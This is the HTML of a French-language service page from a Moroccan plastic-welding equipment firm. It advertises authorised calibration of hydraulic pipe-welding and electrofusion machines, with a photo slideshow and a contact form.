		</div></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-5 fusion-megamenu-border"><li  id="menu-item-5167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5167 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-manuel-et-rotomoulage/"><span class="anim"><img src="/wp-content/uploads/2017/12/Soldadoresmanuales-protada.png" alt="manuelles et rotomoulage">manuelles et rotomoulage</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-45" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/soudage-manuel-et-rotomoulage/soudeurs-manuels/">Soudeurs manuels</a></li>
<li class="c1"><a href="/produits/soudage-manuel-et-rotomoulage/accessoires-pour-soudeurs-manuels/">Accessoires pour soudeurs </a></li>
</ul></div>
		</div></div></li><li  id="menu-item-5168"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5168 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-par-extrusion-soudage-pe-hd/"><span class="anim"><img src="/wp-content/uploads/2017/12/thumbail-Recuperado-Recuperadomak18.jpg" alt="Soudage  par extrusion">Soudage  par extrusion</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-47" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/soudage-par-extrusion-soudage-pe-hd/extrudeuses-avec-air-incorpore/">Extrudeuses avec air incorporé</a></li>
<li class="c1"><a href="/produits/soudage-par-extrusion-soudage-pe-hd/accessoires-pour-extrudeuses/">Accessoires pour extrudeuses</a></li>
</ul>
</div>
		</div></div></li><li  id="menu-item-5169"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5169 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/chaudronnerie-plastique/"><span class="anim"><img src="/wp-content/uploads/2017/12/thumbail-Recuperado-RecuperadosdSL3000-1.jpg" alt="Chaudronnerie plastique"> Chaudronnerie plastique</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-49" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/chaudronnerie-plastique/soudage-des-plaque/">Soudage des plaque</a></li>
<li class="c1"><a href="/produits/chaudronnerie-plastique/manipulation-de-la-plaque/">Manipulation de plaque</a></li>
</ul></div>
		</div></div></li><li  id="menu-item-47946"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/accessoires-en-polyethylene/"><span class="anim"><img src="/wp-content/uploads/2018/01/codosthumbailpng.png" alt="Chaudronnerie plastique"> accessoires en polyéthylène</span></a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-81" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><div class="centrar">
<ul>
<li class="c1"><a href="/produits/accessoires-en-polyethylene/raccords-electrosoudure/">Raccords electrosoudure</a></li>
<li class="c1"><a href="/produits/accessoires-en-polyethylene/raccords-bout-a-bout/">Raccords Bout à bout</a></li>
</ul>
</div>
</div>
		</div></div></li><li  id="menu-item-47949"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47949 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">#</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-35" class="widget-impair widget-dernier widget-premier widget-1 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.soudureplastique.ma/wp-content/uploads/2018/01/Soudurelogo240.png" alt="logo megamenu services" /></p>
</div>
		</div></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-3 fusion-megamenu-row-columns-5 fusion-megamenu-border"><li  id="menu-item-5172"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5172 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-per-thermofusion/">Soudage per thermofusion</a></div></li><li  id="menu-item-5173"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5173 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-de-tuyaux-par-electrofusion/soudure-par-electrofusion/">Soudage par electrofusion</a></div></li><li  id="menu-item-5174"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/construction-daccessoires-atelier/">Construction d’accessoires – Atelier</a></div></li><li  id="menu-item-5175"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-pour-impermeabilisation/">Soudure pour étanchéité</a></div></li><li  id="menu-item-5176"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5176 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-de-pvc-par-bache-et-sols/">Soudure PVC pour toiles et sols</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-4 fusion-megamenu-row-columns-4"><li  id="menu-item-5177"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-manuel-et-rotomoulage/">manuelles et rotomoulage</a></div></li><li  id="menu-item-5178"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/soudage-par-extrusion-soudage-pe-hd/">Soudage par extrusion – Soudage PE HD</a></div></li><li  id="menu-item-5179"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/chaudronnerie-plastique/">Chaudronnerie plastique</a></div></li><li  id="menu-item-47947"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/produits/accessoires-en-polyethylene/">accessoires en polyéthylène</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-5181"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5181 fusion-megamenu-menu "  data-item-id="5181"><a  href="https://www.soudureplastique.ma/services/" class="fusion-bar-highlight"><span class="menu-text"><span class="icono"><img src="/wp-content/uploads/2017/01/servicios.png" width="26" alt="Services megamenu">SERVICES</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-13 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:963px;" data-width="963px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-32372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32372 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/reparation-de-machines/"><span class="anim"><img src="/wp-content/uploads/2018/02/calibracion.jpg" alt="Réparation de machines">   Réparation de machines</span></a></div></li><li  id="menu-item-32373"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-32373 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/calibrage-des-machines/"><span class="anim"><img src="/wp-content/uploads/2018/02/calibracion1.jpg" alt="Calibration de machines">   Calibration de machines</span></a></div></li><li  id="menu-item-32374"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32374 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/formations-conseils/"><span class="anim"><img src="/wp-content/uploads/2018/01/formation-thumbail.jpg" alt="Formation et conseil">Formation et conseil</span></a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-3 fusion-megamenu-border"><li  id="menu-item-32375"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32375 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/demostrations/"><span class="anim"><img src="/wp-content/uploads/2018/01/Demostration-thumbail.jpg" alt="Démonstration machines">   Démonstration machines</span></a></div></li><li  id="menu-item-32377"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32377 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/pieces-de-rechange-originales/"><span class="anim"><img src="/wp-content/uploads/2017/07/Repuestos-portada.jpg" alt=" Pièces rechange originaux">   Pièces rechange originaux</span></a></div></li><li  id="menu-item-32378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32378 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/stock-permanent/"><span class="anim"><img src="/wp-content/uploads/2017/07/stock-portada.jpg" alt="Stock permanent">Stock permanent</span></a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-3 fusion-megamenu-row-columns-3 fusion-megamenu-border"><li  id="menu-item-33388"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33388 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/reparation-de-machines/">Réparation de machines</a></div></li><li  id="menu-item-33389"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-33389 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/calibrage-des-machines/">Calibrage des machines</a></div></li><li  id="menu-item-33390"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33390 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/formations-conseils/">Formations / conseils</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-4 fusion-megamenu-row-columns-3 fusion-megamenu-border"><li  id="menu-item-33391"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33391 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/demostrations/">Démostrations</a></div></li><li  id="menu-item-33392"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33392 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/test-machines/">Test machines</a></div></li><li  id="menu-item-33393"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33393 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/pieces-de-rechange-originales/">Pièces de rechange originales</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-5 fusion-megamenu-row-columns-1"><li  id="menu-item-33395"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33395 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://www.soudureplastique.ma/services/stock-permanent/">Stock permanent</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-47747"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47747"  data-item-id="47747"><a  href="https://www.soudureplastique.ma/blog/" class="fusion-bar-highlight"><span class="menu-text"><span class="icono"><img src="/wp-content/uploads/2017/01/blog.png" width="26" alt="Services megamenu"></span>BLOG</span></a></li><li  id="menu-item-5188"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"  data-item-id="5188"><a  href="https://www.soudureplastique.ma/contact/" class="fusion-bar-highlight"><span class="menu-text"><span class="icono"><img src="/wp-content/uploads/2017/01/contacto.png" width="26" alt="Contact megamenu">CONTACT</span></span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

			
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.soudureplastique.ma/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
		</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Barre de Titre de la page">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.soudureplastique.ma" class="fusion-breadcrumb-link"><span >Accueil</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.soudureplastique.ma/services/" class="fusion-breadcrumb-link"><span >Services</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Calibrage des machines</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-4674" class="post-4674 page type-page status-publish has-post-thumbnail hentry category-page-services category-calibracion-de-maquinas">
			<span class="entry-title rich-snippet-hidden">Calibrage des machines</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.soudureplastique.ma/author/comercial_1ya5spts/" title="Articles par comercial_1ya5spts" rel="author">comercial_1ya5spts</a></span></span><span class="updated rich-snippet-hidden">2018-01-16T12:58:34+00:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 1px 0px 1px 0px;border-color:#ffffff;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last descripcion" style="margin-top:0px;margin-bottom:20px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-color:#ffffff;padding: 1px 30px 20px 30px;"><h1 style="text-align: center;"><em>Calibrage <strong>des machines</strong></em></h1>
<div class="contenidocat">

<span class="cap">S</span> ervice technicien autorisé pour la calibration.  Nous sommes le service officiel autorisé pour la calibration des machines hydrauliques pour le soudage des tuyaux et des machines d’electrofusion en Maroc.

</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:rgba(97,158,133,0);border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;margin-top:0px;margin-bottom:90px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><script type="text/javascript">var lsjQuery = jQuery;lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") {
if( window._layerSlider && window._layerSlider.showNotice) { 
window._layerSlider.showNotice('layerslider_10','jquery');
}
} else {
lsjQuery("#layerslider_10").layerSlider({sliderVersion: '6.5.5', responsiveUnder: 0, layersContainer: 0, allowFullscreen: false, slideBGSize: 'auto', parallaxScrollReverse: true, autoStart: false, startInViewport: false, skin: 'lightskin', hoverPrevNext: false, navStartStop: false, showCircleTimer: false, thumbnailNavigation: 'always', tnContainerWidth: '100%', tnHeight: 75, autoPlayVideos: false, useSrcset: false, skinsPath: 'https://www.soudureplastique.ma/wp-content/plugins/LayerSlider/static/layerslider/skins/'});
}
});
</script><div id="layerslider_10" class="ls-wp-container fitvidsignore" style="width:700px;height:400px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="bgsize:contain;kenburnsscale:1.2;"><img fetchpriority="high" decoding="async" width="2048" height="1366" src="https://www.soudureplastique.ma/wp-content/uploads/2017/07/N36A8969.jpg" class="ls-bg" alt=""   /></div><div class="ls-slide" data-ls="bgsize:contain;kenburnsscale:1.2;"><img decoding="async" width="2048" height="1366" src="https://www.soudureplastique.ma/wp-content/uploads/2017/07/N36A9029.jpg" class="ls-bg" alt=""   /></div><div class="ls-slide" data-ls="bgsize:contain;kenburnsscale:1.2;"><img decoding="async" width="2048" height="1366" src="https://www.soudureplastique.ma/wp-content/uploads/2017/07/N36A9102.jpg" class="ls-bg" alt=""   /></div><div class="ls-slide" data-ls="bgsize:contain;kenburnsscale:1.2;"><img decoding="async" width="2048" height="1366" src="https://www.soudureplastique.ma/wp-content/uploads/2017/07/N36A9132.jpg" class="ls-bg" alt=""   /></div><div class="ls-slide" data-ls="bgsize:contain;kenburnsscale:1.2;"><img decoding="async" width="2048" height="1366" src="https://www.soudureplastique.ma/wp-content/uploads/2017/07/N36A9662.jpg" class="ls-bg" alt=""   /></div><div class="ls-slide" data-ls="bgsize:contain;kenburnsscale:1.2;"><img decoding="async" width="2048" height="1366" src="https://www.soudureplastique.ma/wp-content/uploads/2017/07/N36A9672.jpg" class="ls-bg" alt=""   /></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-top:0px;margin-bottom:90px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-tabs fusion-tabs-1 classic horizontal-tabs icon-position-left"><style type="text/css">.fusion-tabs.fusion-tabs-1 .nav-tabs li a.tab-link{border-top-color:#ebeaea;background-color:#ebeaea;}.fusion-tabs.fusion-tabs-1 .nav-tabs{background-color:#ffffff;}.fusion-tabs.fusion-tabs-1 .nav-tabs li.active a.tab-link,.fusion-tabs.fusion-tabs-1 .nav-tabs li.active a.tab-link:hover,.fusion-tabs.fusion-tabs-1 .nav-tabs li.active a.tab-link:focus{border-right-color:#ffffff;}.fusion-tabs.fusion-tabs-1 .nav-tabs li.active a.tab-link,.fusion-tabs.fusion-tabs-1 .nav-tabs li.active a.tab-link:hover,.fusion-tabs.fusion-tabs-1 .nav-tabs li.active a.tab-link:focus{background-color:#ffffff;}.fusion-tabs.fusion-tabs-1 .nav-tabs li a:hover{background-color:#ffffff;border-top-color:#ffffff;}.fusion-tabs.fusion-tabs-1 .tab-pane{background-color:#ffffff;}.fusion-tabs.fusion-tabs-1 .nav,.fusion-tabs.fusion-tabs-1 .nav-tabs,.fusion-tabs.fusion-tabs-1 .tab-content .tab-pane{border-color:#ebeaea;}</style><div class="nav"><ul class="nav-tabs nav-justified"><li class="active"><a class="tab-link" data-toggle="tab" id="fusion-tab-pourplusd&#039;informationspour" href="#tab-326edb45a4dc3b90c9a"><h4 class="fusion-tab-heading">Pour plus d'informations Pour </h4></a></li></ul></div><div class="tab-content"><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified"><li class="active"><a class="tab-link" data-toggle="tab" id="mobile-fusion-tab-pourplusd&#039;informationspour" href="#tab-326edb45a4dc3b90c9a"><h4 class="fusion-tab-heading">Pour plus d'informations Pour </h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix in active" id="tab-326edb45a4dc3b90c9a"><div role="form" class="wpcf7" id="wpcf7-f5227-p4674-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/calibrage-des-machines/#wpcf7-f5227-p4674-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5227" />
<input type="hidden" name="_wpcf7_version" value="5.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5227-p4674-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4674" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="esconder" style="display:none;">
<span class="wpcf7-form-control-wrap nombreproducto" data-name="nombreproducto"><input type="hidden" name="nombreproducto" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Calibrage des machines" autocomplete="off" /></span>
<span class="wpcf7-form-control-wrap url" data-name="url"><input type="hidden" name="url" size="40" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://www.soudureplastique.ma/services/calibrage-des-machines/" autocomplete="off" /></span>
</div>
<h3 style="margin-bottom: 13px; text-align: center;"><span style="color: #9c1710;">Pour plus d'informations Calibrage des machines </span></h3>
<p style="text-align:center;">
<span><strong>Comment voulez-vous que nous vous contactions?</strong></spam><br />
<span><span class="wpcf7-form-control-wrap radio-462"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><input type="radio" name="radio-462" value="Em@il" checked="checked" /><span class="wpcf7-list-item-label">Em@il</span></span><span class="wpcf7-list-item last"><input type="radio" name="radio-462" value="Téléphone" /><span class="wpcf7-list-item-label">Téléphone</span></span></span></span></span>
</p>
<div style="margin-bottom: 35px;" class="fusion-one-half fusion-layout-column fusion-spacing-yes">  <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="nom" /></span> </label></div>
<div style="margin-bottom: 35px;" class="fusion-one-half fusion-layout-column fusion-column-last fusion-spacing-yes"><span class="wpcf7-form-control-wrap your-Apellido"><input type="text" name="your-Apellido" value="Nom de famille" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </div>
<div style="margin-bottom: 35px;" class="fusion-one-half fusion-layout-column fusion-spacing-yes">   <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
<div style="margin-bottom: 35px;" class="fusion-one-half fusion-layout-column fusion-column-last fusion-spacing-yes"><span class="wpcf7-form-control-wrap tel-300"><input type="tel" name="tel-300" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Téléphone" /></span></div>
<p style="margin-bottom: 21px;"><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Entreprise" /></span></p>
<p><label><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Laissez votre commentaire ..."></textarea></span> </label></p>
<p><span class="wpcf7-form-control-wrap acceptance-58"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-58" value="1" aria-invalid="false" checked="checked" /></span></span></span>Je suis d'accord avec le <a href="/fr/politique-de-confidentialite/" target="_blank">Politique de confidentialite</a>.</p>
<p style="margin-bottom:0px;"><input type="submit" value="envoyer" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize" style="border-width:1px;"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div></form></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #161616;background-position: center center;background-repeat: no-repeat;padding-top:0px;padding-right:30px;padding-bottom:0px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:rgba(97,158,133,0);border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 15px 0px 15px 0px;"><div class="fusion-text fusion-text-1"><h3 style="text-align: center; margin-bottom: 0px; margin-top: 0px;"><span style="color: #ffffff;">OFFICIAL <span style="font-weight: 600;">TECHNICAL SERVICE</span></span></h3>
